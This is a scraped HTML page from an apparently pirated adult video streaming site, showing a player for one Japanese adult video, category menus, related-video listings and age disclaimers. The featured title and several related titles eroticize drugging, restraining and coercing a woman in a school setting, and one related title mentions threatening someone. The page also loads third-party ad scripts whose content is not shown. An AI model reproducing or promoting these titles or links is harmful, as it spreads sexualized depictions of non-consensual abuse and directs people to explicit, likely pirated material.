

--- FILE ---
content_type: text/html
request_url: http://kk923.com/play/index64528-0-0.html
body_size: 4191
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=64528;var seaplaylink="/play/index64528-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            START298校内で「感度倍増リキッド」漬けにした担任を飼ってますwwガニ股＆固定バイブで拘束放置しマ〇
        </title>
        <meta name="keywords" content="START298校内で「感度倍増リキッド」漬けにした担任を飼ってますwwガニ股＆固定バイブで拘束放置しマ〇" />
        <meta name="description" content="START298校内で「感度倍増リキッド」漬けにした担任を飼ってますwwガニ股＆固定バイブで拘束放置しマ〇" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index4.html">
                    亚洲有码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;START298校内で「感度倍増リキッド」漬けにした担任を飼ってますwwガニ股＆固定バイブで拘束放置しマ〇
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250807/pvsNkEtf/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250807/pvsNkEtf/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250807/pvsNkEtf/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index24517-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241129-1/a208f2ef99761421f38c06f566b6b687.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MOND173崇拜哥像..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30923-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/bbce7065f9ffee10e6e23d5894e8a8bb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MDTM544いつでも..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10475-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240805-1/f8edb81e957b5728d44546a5b767df4a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                游击访问爱好者的家！赤..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25155-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241203-1/dcdaa1e9f8b4cd3d52fbd8e2cacf9a03.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                RCTD231脚碰到地..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index416-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20221019-1/f40db377175ccff59a449cfb05479917.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                学生寮のラグビー部員の..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index49570-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250512-1/587b65e7383589c8e09e9b0316449263.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ADN-498 お父さ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19736-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241016-1/bbafb8fc12464cf9260297f91f981635.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ONSG083巨乳デリ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13639-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240828-1/f8b3ceef05ff5054b540ac44692037e7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我威胁了绝对不想让公司..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index32851-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250122-1/9b0e05ad60b99b6b96071c6093a5a182.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ABW258 逆NTR..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18754-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241007-1/0b1477d81ac2862b29a8c9c0a7be8530.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                PPPD862 畢業後..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30313-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250105-1/9d503ba2fd3e8b27a867defeaa51e17d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUY868四六時中、..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28429-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241224-1/0f78535ae6c38324f6d1e0083b1dd1b6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                OFKU14653歳の..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"10d224ac49984c128e973cdfe81d3313","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>